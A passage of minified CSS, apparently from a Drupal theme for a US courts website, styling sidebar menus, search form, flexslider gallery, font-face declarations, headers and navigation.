li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-17px;}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-15px;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;margin-top:-0.8em;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-border-gray{border:2px solid #d6d7d9;}.cst-table.no-border{border:none;}.cst-table.no-border table,.cst-table.no-border th,.cst-table.no-border td{border:none;}.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}.cst-table.medium tr td,.cst-table.medium tr th{padding:10px 20px;}.cst-table.big tr td,.cst-table.big tr th{padding:15px 20px;}.cst-table.extrabig tr td,.cst-table.extrabig tr th{padding:20px 20px;}.cst-table.center,.cst-table.center tr td,.cst-table.center tr th{text-align:center;}.cst-table.left,.cst-table.left tr td,.cst-table.left tr th{text-align:left;}.cst-table.right,.cst-table.right tr td,.cst-table.right tr th{text-align:right;}.cst-inline{display:inline !important;}.cst-inline-block{display:inline-block !important;}.cst-block{display:block !important;}.cst-display-table{display:table;}.cst-cell{display:table-cell !important;}.cst-vertical-middle{vertical-align:middle;text-align:center;}.cst-vertical-bottom{vertical-align:bottom;}.cst-center{text-align:center;}.cst-left{text-align:left;}.cst-disable-float{float:initial !important;}.cst-displaynone{display:none;}.cst-padding0{padding:0px !important;}.cst-padding10{padding:10px !important;}.cst-padding20{padding:20px !important;}.cst-space10{height:10px;width:100%;float:left;}.cst-space20{height:10px;width:100%;float:left;}.cst-space30{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.l-region--header #block-search-form{float:right;position:fixed;right:20px;top:5px;z-index:100 !important;}@media (min-width:768px){.l-region--header #block-search-form{position:absolute;top:6px;right:10px;}}@media (min-width:960px){.l-region--header #block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:960px){#block-search-form .form-type-textfield input{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:10px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #eeeeee;}.search-results .search-result h3{font-family:'opensans-bold',sans-serif;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#fff1d2;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{font-weight:normal !important;margin:5px 0;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f1f1f1 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f1f1f1;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:960px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{display:block;color:#333333;background-color:#e4e4e4;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#fff;color:#333333;height:25px;opacity:1;padding-top:0px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#e4e4e4;border:1px solid #d6d7d9;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #f1f5f8;float:right;padding:0;width:35%;}}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/adaptive/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type="submit"]{background-color:#417491;}#comment-form #edit-actions input[type="submit"]{margin:2px;}img,media{max-width:100%;height:auto;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}#main-content-wrapper .block{margin-bottom:15px;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow,.gradient,.border_white{padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.block--views-staff-directory-home-court-list h2.block__title,.block--nodeblock-nb-quick-links-other-resources h2.block__title,.block--views-news-fp-news-feed h2.block__title,.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title,.gradient h2.block__title,.border_white h2.block__title{margin-top:0 !important;color:#333;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue{background-color:#eef2f7;}.blocktheme-lightgray{background-color:#f1f1f1;}.blocktheme-yellow{background-color:#fff9eb;}.border_white{border:1px solid #d6d7d9;background-color:transparent;}.gradient{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFDCE4EF',endColorstr='#FFFFFFFF');background:#dce4ef;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dce4ef),color-stop(100%,#ffffff));background-image:-webkit-linear-gradient(#dce4ef,#ffffff);background-image:-moz-linear-gradient(#dce4ef,#ffffff);background-image:-o-linear-gradient(#dce4ef,#ffffff);background-image:linear-gradient(#dce4ef,#ffffff);-webkit-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;-moz-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;box-shadow:rgba(0,0,0,0.26) 0 1px 1px;}.view-checklist .view-header{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;padding-left:30px;margin-bottom:30px;}.view-checklist .view-header:before{content:"\f0f6";font-family:FontAwesome;margin-left:-30px;margin-right:10px;position:absolute;}.view-checklist .views-row .views-field-title{color:#205493;font-family:'merriweather-regular',serif;font-weight:300;font-size:15.725px;font-size:1.0625rem;line-height:18.5px;line-height:1.25rem;}.view-checklist .views-row .views-field-title:before{content:"\f046";font-family:FontAwesome;margin-right:10px;}.view-checklist .views-row .views-field-body .field-content p{margin:0 1em 1em 30px;}.ui-widget-content{border:2px solid #aeb0b5;}.ui-widget-header{background:#aeb0b5;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#aeb0b5;}.view-faqs li{list-style-type:none;margin-bottom:1em;}.view-faqs .fa:before{font:normal 14px/1 FontAwesome;margin-left:-20px;margin-right:10px;}.view-faqs .views-field-title,.view-faqs .views-field-title span{color:#205493;cursor:pointer;display:block;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:13.875px;font-size:0.9375rem;line-height:17.575px;line-height:1.1875rem;}.view-faqs .views-field-field-faq-answer{margin-left:25px;}.view-all-forms .views-row{margin:1.5em 0;}.view-all-forms .views-row.views-row-last{border:none;}.view-all-forms .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;margin-bottom:0.5em;}.view-all-forms .views-label{font-weight:bold;}.block--custom-search-blocks .search-form .form-type-textfield{margin-bottom:0.3em;}#search-block-form .form-item-search-block-form label{display:none;}td.views-field-field-form-file,td.views-field-field-form-file-doc{min-width:25px;padding:3px !important;vertical-align:middle;}.not-logged-in th.views-field-edit-node,.not-logged-in th.views-field-delete-node,.not-logged-in td.views-field-edit-node,.not-logged-in td.views-field-delete-node{display:none;}.front{}.front .l-main{border-bottom:none;}.front .l-welcome{border-bottom:2px solid #e4dcc5;padding-bottom:20px;}@media (min-width:768px){.front .l-welcome{padding-bottom:0px;}}@media (min-width:960px){.front .l-welcome{margin-top:40px;}}@media (min-width:960px){.front .oho-site-alert-message{margin-bottom:-20px;margin-top:40px;}}.front ul.welcome-links{background-color:#f1f1f1;border:1px solid #DEDDDD;padding-left:0 !important;margin:0;}.front ul.welcome-links li{border-bottom:1px solid #DEDDDD;position:relative;list-style-type:none;}.front ul.welcome-links li a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.front ul.welcome-links li a:hover{background-color:#d6d7d9;text-decoration:none !important;}@media (min-width:960px){.l-branding{min-height:152px;}}.messages--warning{margin-top:40px;}.l-region--sidebar-first{margin-top:50px;}@media (min-width:960px){.l-region--sidebar-first{margin-top:0;}}.l-region--footer p{margin:0;}.l-region--footer a:link,.l-region--footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}@media (min-width:768px){.l-region--footer .block--nodeblock-nb-footer-coptright{float:left;}.l-region--footer .block--nodeblock-nb-footer-quick-links{float:right;}}#header-outline{background-image:url(/sites/all/themes/adaptive/images/bg-header-repeat-adaptive.jpg?1468596881);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#header-outline .l-header{padding:10px;margin-bottom:10px;}@media (min-width:768px){#header-outline .l-header{padding:0 !important;}}@media (min-width:768px){#header-outline .l-header{margin-top:45px;}}@media (min-width:960px){#header-outline .l-header{margin-top:0px;}}.court-info{margin-top:1em;}h1.court-title{clear:none;margin:0;text-align:center;}h1.court-title a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;font-size:12.95px;font-size:0.875rem;text-decoration:none !important;text-transform:uppercase;}h1.court-title a:link,h1.court-title a:visited{color:white;}@media (min-width:768px){h1.court-title{line-height:1.7em;letter-spacing:0.1em;text-align:left;}h1.court-title a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.court-title a{font-size:22.2px;font-size:1.5rem;}}h1.site-slogan{clear:none;}h1.site-slogan a{text-transform:none;}@media (min-width:768px){h1.site-slogan a{font-size:12.95px;font-size:0.875rem;}}@media (min-width:960px){h1.site-slogan a{font-size:14.8px;font-size:1rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:white;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h2.site-name .pretitle{font-size:20px;}#block-us-courts-stock-font-resizer{display:none !important;}.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{height:0px;padding:0;transform:translateX(-9999px);}.l-region--header .menu-block-wrapper ul{background:#5b616b;float:left;margin:0;text-align:center;width:100%;}.l-region--header .menu-block-wrapper ul li{border-right:1px solid #fff;float:left;position:relative;list-style:none;vertical-align:middle;}.l-region--header .menu-block-wrapper ul li:last-of-type{border-right:none;}.l-region--header .menu-block-wrapper ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#d6d7d9;text-decoration:none;}.l-region--header .menu-block-wrapper ul li:first-child a{border-left:0 none;}.l-region--header .menu-block-wrapper ul li:last-child a{border-right:0 none;}.l-region--header .menu-block-wrapper ul .submenu{z-index:500;}.l-region--header .menu-block-wrapper ul .submenu:hover > ul{display:block;}.l-region--header .menu-block-wrapper ul .submenu ul{border:2px solid #d6d7d9;border-top:2px solid #d6d7d9;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}.l-region--header .menu-block-wrapper ul .submenu ul li{background:#d6d7d9;border-right:none;}.l-region--header .menu-block-wrapper ul .submenu ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#f1f1f1;text-decoration:underline;}.l-region--header .menu-block-wrapper ul .submenu ul li.leaf{list-style-image:none;list-style-type:none;}.l-region--header .menu-block-wrapper ul li:last-child.submenu ul{left:auto;right:0px;}.nav-hover-color{background:#d6d7d9;}nav h2{display:none;}.mean-container .mean-bar{background-color:white;border-bottom:2px solid #212121;}.mean-container .mean-bar a.meanmenu-reveal{color:#212121;}.mean-container nav.mean-nav{background-color:#d6d7d9;}.mean-container nav.mean-nav .leaf,.mean-container nav.mean-nav .menu .expanded{list-style-image:none;list-style-type:none;}.mean-container nav.mean-nav ul li{background-color:white;}.mean-container nav.mean-nav ul li a{border-top:1px solid #5b616b;color:#000 !important;text-transform:none;padding-top:0.5em;padding-bottom:0.5em;}.mean-container nav.mean-nav ul li ul li a{background-color:white;border-top:1px solid #d6d7d9 !important;color:#000 !important;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}#block-views-news-fp-news-feed 